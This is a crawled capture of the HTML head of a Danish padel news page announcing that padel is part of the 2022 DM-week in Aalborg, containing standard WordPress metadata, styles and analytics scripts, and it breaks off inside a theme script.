

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/
body_size: 37282
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Padel er med ved DM-ugen</title>
	<link rel="canonical" href="https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Padel er med ved DM-ugen" />
	<meta property="og:description" content="I uge 25 afholder Dansk Idræts Forbund for første gang en DM-uge, hvor d danske mestre i en lang række sportsgrene skal kåres i Aalborg. DM-ugen er en stor samlende national sport event, som viser og hylder det bedste fra dansk eliteidræt. Et slags mini-OL på dansk grund. I omegnen af 30 sportsgrene vil løbe [&hellip;]" />
	<meta property="og:url" content="https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:published_time" content="2022-05-10T08:26:36+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png?fit=1036%2C1036&ssl=1" />
	<meta property="og:image:width" content="1036" />
	<meta property="og:image:height" content="1036" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="John Kristensen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet af" />
	<meta name="twitter:data1" content="John Kristensen" />
	<meta name="twitter:label2" content="Estimeret læsetid" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/#article","isPartOf":{"@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/"},"author":{"name":"John Kristensen","@id":"https://www.padelbladet.dk/#/schema/person/7856631386ea378daba81dfd2204e4c4"},"headline":"Padel er med ved DM-ugen","datePublished":"2022-05-10T08:26:36+00:00","mainEntityOfPage":{"@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/"},"wordCount":143,"commentCount":0,"publisher":{"@id":"https://www.padelbladet.dk/#organization"},"image":{"@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png","articleSection":["Kort nyhed","Nyhedstype"],"inLanguage":"da-DK","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/#respond"]}]},{"@type":"WebPage","@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/","url":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/","name":"Padel er med ved DM-ugen","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png","datePublished":"2022-05-10T08:26:36+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png","width":1036,"height":1036},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Padel er med ved DM-ugen"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]},{"@type":"Person","@id":"https://www.padelbladet.dk/#/schema/person/7856631386ea378daba81dfd2204e4c4","name":"John Kristensen","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/person/image/","url":"https://www.padelbladet.dk/wp-content/uploads/2022/01/John-Kristensen-96x96.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/01/John-Kristensen-96x96.jpg","caption":"John Kristensen"},"description":"John Kristensen er medstifter af Padelbladet.dk. John har spillet tennis i 40 år og har mange års ledererfaring fra tennismiljøet bl.a. som formand for KB Tennis i 10 år.","url":"https://www.padelbladet.dk/author/john/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Padel er med ved DM-ugen-kommentar-feed" href="https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-er-med-ved-dm-ugen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-er-med-ved-dm-ugen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/padel-er-med-ved-dm-ugen\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696d15a1b605c*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/posts/279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=279' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Padel er med ved DM-ugen" />
<meta property="og:url" content="https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/" />
<meta property="og:description" content="I uge 25 afholder Dansk Idræts Forbund for første gang en DM-uge, hvor d danske mestre i en lang række sportsgrene skal kåres i Aalborg. DM-ugen er en stor samlende national sport event, som viser …" />
<meta property="article:published_time" content="2022-05-10T08:26:36+00:00" />
<meta property="article:modified_time" content="2022-05-08T08:28:02+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png" />
<meta property="og:image:width" content="1036" />
<meta property="og:image:height" content="1036" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padel er med ved DM-ugen" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
